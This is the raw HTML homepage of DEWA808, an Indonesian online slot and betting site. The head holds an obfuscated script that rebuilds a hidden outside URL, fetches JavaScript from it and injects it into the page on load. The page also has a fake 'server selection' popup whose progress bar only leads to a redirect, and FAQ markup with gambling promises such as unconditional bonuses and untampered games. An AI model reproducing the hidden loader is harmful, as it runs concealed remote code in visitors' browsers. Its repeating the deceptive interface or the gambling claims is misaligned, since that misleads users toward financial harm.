

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewa808co.id/
body_size: 38017
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>DEWA808 | Jalur Resmi Efisien Bermain Slot88 Game Online Terbaik</title>
<meta name="description" content="Dewa808 hadir sebagai jalur resmi paling efisien untuk anda yang ingin langsung bermain slot88 tanpa harus menunggu. Satu kali klik, Semua fitur langsung terbuka." />
<meta name="keywords" content="dewa808, dewa 808, dewa808 login, dewa88 link, dewa808 slot, dewa808 rtp, situs slot terpercaya," />
<meta name="twitter:title" content="DEWA808 | Jalur Resmi Efisien Bermain Slot88 Game Online Terbaik">
<meta name="twitter:description" content="Dewa808 hadir sebagai jalur resmi paling efisien untuk anda yang ingin langsung bermain slot88 tanpa harus menunggu. Satu kali klik, Semua fitur langsung terbuka.">
<meta property="og:title" content="DEWA808 | Jalur Resmi Efisien Bermain Slot88 Game Online Terbaik">
<meta property="og:description" content="Dewa808 hadir sebagai jalur resmi paling efisien untuk anda yang ingin langsung bermain slot88 tanpa harus menunggu. Satu kali klik, Semua fitur langsung terbuka.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="DEWA808">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20250314134543000000f912bf770d__DEWA808__300x300.png" type="image/gif">

<meta property="og:site_name" content="DEWA808">
<meta name="twitter:site" content="DEWA808">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250621190039000000c406e4ddf4__DEWA808__1920x430.webp">
<meta property="og:image:alt" content="DEWA808">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.dewa808co.id/">
<link rel="canonical" href="https://www.dewa808co.id/" />


<script type="text/javascript">
        var uuidautodepo = '1ec5d4b0-8746-45a2-bb30-81cdb1d6ece5';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
    
    
  
<script>
    window.addEventListener("load", function () {
      const banner = document.getElementById("carousel-fixed-height");
      if (!banner || document.getElementById("maxwin-overlay")) return;

      const btnWrapper = document.createElement("div");
      btnWrapper.style.textAlign = "center";
      btnWrapper.style.margin = "2px";
      btnWrapper.innerHTML = `
        <button id="btnOpenMaxwin" style="
          background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
          color: #fff;
          border: 1px solid #4ebc97;
          padding: 12px 90px;
          border-radius: 6px;
          font-size: 14px;
          font-weight: bold;
          box-shadow: 0 4px 0 #081233;
          cursor: pointer;
        ">🌐 PILIH SERVER GACOR</button>
      `;
      banner.parentNode.insertBefore(btnWrapper, banner.nextSibling);

      const popup = document.createElement("div");
      popup.id = "maxwin-overlay";
      popup.style.cssText = `
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(6,16,40,0.92);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 99999;
      `;
      popup.innerHTML = `
        <div id="maxwin-modal" style="
          background: #0B1D4A;
          border: 1px solid #4ebc97;
          border-radius: 8px;
          max-width: 800px;
          width: 90%;
          padding: 25px;
          position: relative;
          color: #fff;
          font-family: Arial, sans-serif;
        ">
          <button id="closeMaxwin" style="
            position: absolute;
            top: 10px;
            right: 15px;
            font-size: 22px;
            color: #4ebc97;
            cursor: pointer;
            border: none;
            background: transparent;
          ">&times;</button>
    
          <h4 style="font-size: 15px; color:#4ebc97;">FITUR EKSKLUSIF SERVER INTERNATIONAL</h4>
          <hr style="border: 1px solid #0F2A5A;">
          <h3 style="text-align:center; color:#4ebc97;">SERVER INTERNATIONAL</h3>
          <p style="text-align:center;">Silahkan Pilih Server:</p>
    
          <select id="serverSelect" style="
            width: 100%;
            padding: 12px;
            font-size: 15px;
            margin-bottom: 15px;
            background-color: #0F2A5A;
            color: #fff;
            border: 1px solid #4ebc97;
            border-radius: 4px;
          ">
            <option value="id">SERVER AKUN GACOR INDONESIA</option>
            <option value="sg">SERVER AKUN GACOR SINGAPORE</option>
            <option value="th">SERVER AKUN GACOR THAILAND</option>
            <option value="ae">SERVER AKUN GACOR DUBAI</option>
            <option value="vn">SERVER AKUN GACOR VIETNAM</option>
            <option value="ph">SERVER AKUN GACOR FILIPINA</option>
            <option value="mm">SERVER AKUN GACOR MYANMAR</option>
            <option value="jp">SERVER AKUN GACOR JEPANG</option>
            <option value="ru">SERVER AKUN GACOR RUSIA</option>
            <option value="kr">SERVER AKUN GACOR KOREA</option>
            <option value="cn">SERVER AKUN GACOR CHINA</option>
            <option value="hk">SERVER AKUN GACOR HONGKONG</option>
            <option value="my">SERVER AKUN GACOR MALAYSIA</option>
            <option value="int">SERVER AKUN GACOR INTERNATIONAL 🌐</option>
          </select>
    
          <div style="
            background-color: #0F2A5A;
            height: 20px;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 10px;
            border: 1px solid #4ebc97;
          ">
            <div id="progressBar" style="
              width: 0%;
              background: linear-gradient(90deg, #4ebc97, #FFD773);
              height: 100%;
              text-align: center;
              color: #0B1D4A;
              font-size: 13px;
              font-weight: bold;
            ">0%</div>
          </div>
    
          <p id="statusText" style="text-align: center; font-weight: bold;"></p>
    
          <div style="text-align: center;">
            <button id="btnConnect" style="
              background: linear-gradient(to bottom, #4ebc97, #0B1D4A);
              color: #fff;
              border: 1px solid #4ebc97;
              padding: 10px 30px;
              border-radius: 6px;
              font-size: 13px;
              font-weight: bold;
              cursor: pointer;
              box-shadow: 0 3px 0 #081233;
            ">HUBUNGKAN</button>
          </div>
        </div>
      `;
      document.body.appendChild(popup);

      document.getElementById("btnOpenMaxwin").addEventListener("click", () => {
        popup.style.display = "flex";
      });
    
      document.getElementById("closeMaxwin").addEventListener("click", () => {
        popup.style.display = "none";
        resetProgress();
      });
    
      let hasConnected = false;
    
      document.getElementById("btnConnect").addEventListener("click", () => {
        if (hasConnected) return;
    
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        let progress = 0;
    
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = true;
    
        const interval = setInterval(() => {
          progress += 5;
          bar.style.width = progress + "%";
          bar.textContent = progress + "%";
    
          if (progress >= 100) {
            clearInterval(interval);
            bar.style.background = "linear-gradient(90deg, #3FDA7A, #8AF0B4)";
            bar.textContent = "100%";
            status.innerText = "Selesai!";
            status.style.color = "#fff";
    
            const url = new URL('/slots', window.location.href);
            url.protocol = 'https:';
            url.hostname = location.hostname;
            url.port = '';
            window.location.replace(url.toString());
          }
        }, 100);
      });
    
      function resetProgress() {
        const bar = document.getElementById("progressBar");
        const status = document.getElementById("statusText");
        bar.style.width = "0%";
        bar.textContent = "0%";
        bar.style.background = "linear-gradient(90deg, #4ebc97, #FFD773)";
        status.innerText = "";
        hasConnected = false;
      }
    });
</script>

<style>@media (min-width:400px) and (max-width:450px){.mobile .top-section .jackpot-wraper .jackpot .text-content{margin-top:22px !important;}}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-084T8MQZS2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-084T8MQZS2');
</script>

<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="author" content="DEWA808">
<meta name="publisher" content="DEWA808">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=DEWA808"/>
<meta name="page google.co.id" content="https://www.google.co.id/search?q=DEWA808"/>
<meta name="google-site-verification" content="UgRsyUlC8CTG1arDUQyJ6kiOTjEVPNKByHDm_pyA7vE" />
<meta name="google-site-verification" content="YRjqYqa85VxqcPuzid0zJTqIkEGy--SfRQXHSy92au4" />
<meta name="google-site-verification" content="R5Yx5towqzlo-pszBrdKdbCCfyoiXaqQpolSCBCZx0c" />


 <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DEWA808",
  "alternateName": "DEWA 808",
  "url": "https://www.dewa808co.id/",
  "logo": "https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62 812 7579 2925",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "ID",
    "availableLanguage": "Indonesian"
  },
  "sameAs": [
    "https://www.facebook.com/groups/dewa808vip/",
    "https://x.com/DEWA808OFFICIAL",
    "https://www.instagram.com/dewa808official/",
    "https://www.dewa808co.id/"
  ]
}
</script>
 
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.dewa808co.id/"  
  },
  {
    "@type": "ListItem",
    "position": 2,
    "name": "DEWA808",
    "item": "https://www.dewa808co.id/"
  },
  {
    "@type": "ListItem",
    "position": 3,
    "name": "DEWA808 | Jalur Resmi Efisien Bermain Slot88 Game Online Terbaik"
  }
  ]
}
</script>
 
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Dewa808 adalah situs judi slot online terbaik di indonesia dan bandar judi taruhan bola internasional yang sangat ramai di mainkan saat ini."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada bonus member baru di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu saja ada, kami memberikan bonus terbesar untuk member baru kami tanpa syarat. hal ini untuk menambahkan modal bermain anda."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana keamanan bermain di situs dewa808 slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 bekerja sama dengan situs ternama di indonesia. hal ini untuk menjamin keamanan dan kenyamanan anda bermain slot di situs dewa808."
      }
    },
    {
      "@type": "Question",
      "name": "Apa jenis mata uang yang di pakai situs dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yang pastinya Jenis mata uang yang kami pakai adalah idr/rupiah. tetapi anda bisa juga bermain dengan mata uang koin seperti crypto, bitcoin dan lain sebagainya."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah ada tips atau strategi bermain slot di dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Untuk anda pemula yang baru bergabung, pastikan mengambil bonus di saat anda melakukan deposit. bonus ini bisa anda gunakan untuk melakukan spin lebih banyak."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa harus memilih dewa808?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "dewa808 memberikan permainan grafik yang sangat bagus karena kami menjunjung tinggi fair play yang artinya permainan kami tidak ada setingan."
      }
    }
  ]
}
</script>
 
<div id="banner_buktijp" style="
  z-index: 9999;
  width: 100px;
  position: fixed;
  bottom: 140px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_buktijp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://cutt.ly/buktiwd/" target="_blank">
    <img src="https://cdn.files-text.com/us-south1/api/lc/att/17757426/d6bd3f80ddcfcfacac5b1548742568c9/buktidewa.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 
<div id="banner_rtp" style="
  z-index: 9998;
  width: 100px;
  position: fixed;
  bottom: 60px;
  left: 10px;
">
  <button onclick="document.getElementById('banner_rtp').style.display='none'"
    style="
      position: absolute;
      top: 0;
      right: 0;
      background: red;
      color: white;
      border: none;
      cursor: pointer;
    ">X</button>
  <a href="https://www.parkthatcar.net/" target="_blank">
    <img src="https://cdn.livechat-files.com/api/file/lc/att/17757426/6071e163b36a3228338744ad1f434e01/RTP-DEWA808.gif"
      alt="DEWA808"
      width="100"
      height="100">
  </a>
</div>
 





  <link rel="amphtml" href="https://amp.dewa808vip.com/" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMH20B5H53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMH20B5H53');
</script>
 
<meta charset="utf-8">

<meta name="csrf-token" content="Q5yhOQCFuAg7FMXWkxES9SXENTsJGoJI4AXqqxGV">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

         
                        <link rel="preload" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.dewa808co.id/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/app-desktop.css?id=4e3d45f18d1f7a8239526a92ed55d937">
  

    <link type="text/css" rel="stylesheet" href="https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.dewa808co.id" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="DEWA808"
            src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                             <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/dewa808official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.dewa808co.id/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.dewa808co.id/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.dewa808co.id/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.dewa808co.id/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.dewa808co.id/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.dewa808co.id/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
